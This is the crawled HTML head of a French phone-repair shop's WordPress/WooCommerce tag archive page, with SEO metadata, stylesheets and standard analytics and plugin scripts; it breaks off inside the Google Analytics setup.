

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.repar-center.fr/tag/reparation-telephone-portable-saint-etienne/
body_size: 25255
content:
<!DOCTYPE html>

<html lang="fr-FR" class="footer-sticky-0">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.4 (Yoast SEO v25.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>reparation telephone portable saint etienne Archives &#8211; REPAR&#039; CENTER</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&subset=" />
	<link rel="canonical" href="https://www.repar-center.fr/tag/reparation-telephone-portable-saint-etienne/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des reparation telephone portable saint etienne" />
	<meta property="og:url" content="https://www.repar-center.fr/tag/reparation-telephone-portable-saint-etienne/" />
	<meta property="og:site_name" content="REPAR&#039; CENTER" />
	<meta property="og:image" content="https://www.repar-center.fr/wp-content/uploads/2024/04/capture-repar-center-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1181" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ReparCenter42" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.repar-center.fr/tag/reparation-telephone-portable-saint-etienne/","url":"https://www.repar-center.fr/tag/reparation-telephone-portable-saint-etienne/","name":"reparation telephone portable saint etienne Archives &#8211; REPAR&#039; CENTER","isPartOf":{"@id":"http://www.repar-center.fr/#website"},"primaryImageOfPage":{"@id":"https://www.repar-center.fr/tag/reparation-telephone-portable-saint-etienne/#primaryimage"},"image":{"@id":"https://www.repar-center.fr/tag/reparation-telephone-portable-saint-etienne/#primaryimage"},"thumbnailUrl":"https://www.repar-center.fr/wp-content/uploads/2023/12/reparation-iphone-14-saint-etienne.png","breadcrumb":{"@id":"https://www.repar-center.fr/tag/reparation-telephone-portable-saint-etienne/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.repar-center.fr/tag/reparation-telephone-portable-saint-etienne/#primaryimage","url":"https://www.repar-center.fr/wp-content/uploads/2023/12/reparation-iphone-14-saint-etienne.png","contentUrl":"https://www.repar-center.fr/wp-content/uploads/2023/12/reparation-iphone-14-saint-etienne.png","width":1513,"height":1036,"caption":"reparation-iphone-14-saint-etienne"},{"@type":"BreadcrumbList","@id":"https://www.repar-center.fr/tag/reparation-telephone-portable-saint-etienne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://www.repar-center.fr/"},{"@type":"ListItem","position":2,"name":"reparation telephone portable saint etienne"}]},{"@type":"WebSite","@id":"http://www.repar-center.fr/#website","url":"http://www.repar-center.fr/","name":"REPAR' CENTER","description":"Votre centre de réparation, où chaque détail compte.","publisher":{"@id":"http://www.repar-center.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.repar-center.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"http://www.repar-center.fr/#organization","name":"REPAR' CENTER","alternateName":"RC","url":"http://www.repar-center.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.repar-center.fr/#/schema/logo/image/","url":"https://www.repar-center.fr/wp-content/uploads/2023/12/logo-repar-center-2024.png","contentUrl":"https://www.repar-center.fr/wp-content/uploads/2023/12/logo-repar-center-2024.png","width":1920,"height":1080,"caption":"REPAR' CENTER"},"image":{"@id":"http://www.repar-center.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/reparcenter42/","https://x.com/ReparCenter42","https://www.instagram.com/repar_center/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="REPAR&#039; CENTER &raquo; Flux" href="https://www.repar-center.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="REPAR&#039; CENTER &raquo; Flux des commentaires" href="https://www.repar-center.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="REPAR&#039; CENTER &raquo; Flux de l’étiquette reparation telephone portable saint etienne" href="https://www.repar-center.fr/tag/reparation-telephone-portable-saint-etienne/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='codepeople-search-in-place-style-css' href='https://www.repar-center.fr/wp-content/plugins/search-in-place/css/codepeople_shearch_in_place.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.repar-center.fr/wp-content/themes/savoy/assets/css/visual-composer/nm-js_composer.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.repar-center.fr/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.repar-center.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.repar-center.fr/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.repar-center.fr/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.repar-center.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-ui-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.repar-center.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='twenty20-css' href='https://www.repar-center.fr/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=2.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.repar-center.fr/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.repar-center.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-50626-css' href='https://www.repar-center.fr/wp-content/uploads/elementor/css/post-50626.css?ver=1750801395' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.repar-center.fr/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1760940768' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='wppopups-base-css' href='https://www.repar-center.fr/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.repar-center.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.repar-center.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.repar-center.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.repar-center.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.repar-center.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.repar-center.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.repar-center.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://www.repar-center.fr/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://www.repar-center.fr/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://www.repar-center.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.repar-center.fr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.repar-center.fr/wp-content/themes/savoy/assets/css/third-party/normalize.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://www.repar-center.fr/wp-content/themes/savoy/assets/css/third-party/slick.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://www.repar-center.fr/wp-content/themes/savoy/assets/css/third-party/slick-theme.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.repar-center.fr/wp-content/themes/savoy/assets/css/third-party/magnific-popup.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.repar-center.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='nm-grid-css' href='https://www.repar-center.fr/wp-content/themes/savoy/assets/css/grid.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='selectod-css' href='https://www.repar-center.fr/wp-content/themes/savoy/assets/css/third-party/selectod.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='nm-shop-css' href='https://www.repar-center.fr/wp-content/themes/savoy/assets/css/shop.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nm-icons-css' href='https://www.repar-center.fr/wp-content/themes/savoy/assets/css/font-icons/theme-icons/theme-icons.min.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nm-core-css' href='https://www.repar-center.fr/wp-content/themes/savoy/style.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nm-elements-css' href='https://www.repar-center.fr/wp-content/themes/savoy/assets/css/elements.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nm-portfolio-css' href='https://www.repar-center.fr/wp-content/plugins/nm-portfolio/assets/css/nm-portfolio.css?ver=1.3.6' type='text/css' media='all' />
<noscript></noscript><link rel='stylesheet' id='nm-child-style-css' href='https://www.repar-center.fr/wp-content/themes/savoy-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://www.repar-center.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750801405' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://www.repar-center.fr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750801409' type='text/css' media='all' />
<script type="text/javascript" src="https://www.repar-center.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="codepeople-search-in-place-js-extra">
/* <![CDATA[ */
var codepeople_search_in_place = {"screen_reader_alert":"Search results pop-up.","screen_reader_alert_instructions":"Press the Tab key to navigate through the search results.","screen_reader_alert_result_single":"result","screen_reader_alert_result_multiple":"results","own_only":"0","result_number":"10","more":"More Results","empty":"0 results","char_number":"3","root":"Ly93d3cucmVwYXItY2VudGVyLmZyL3dwLWFkbWluLw==","home":"https://www.repar-center.fr","summary_length":"20","operator":"or","highlight_resulting_page":"1","lang":"fr","highlight_colors":["#B5DCE1","#F4E0E9","#D7E0B1","#F4D9D0","#D6CDC8","#F4E3C9","#CFDAF0","#F4EFEC"],"areas":["div.hentry","#content","#main","div.content","#middle","#container","#wrapper","article",".elementor","body"]};
//# sourceURL=codepeople-search-in-place-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/plugins/search-in-place/js/codepeople_shearch_in_place.min.js?ver=1.5.0" id="codepeople-search-in-place-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=6.9" id="jquery-ui-js-js"></script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.repar-center.fr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://www.repar-center.fr/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e19825d53ba686f424db3247c3785564","fragment_name":"wc_fragments_e19825d53ba686f424db3247c3785564","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P355QBPJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.repar-center.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P355QBPJ");
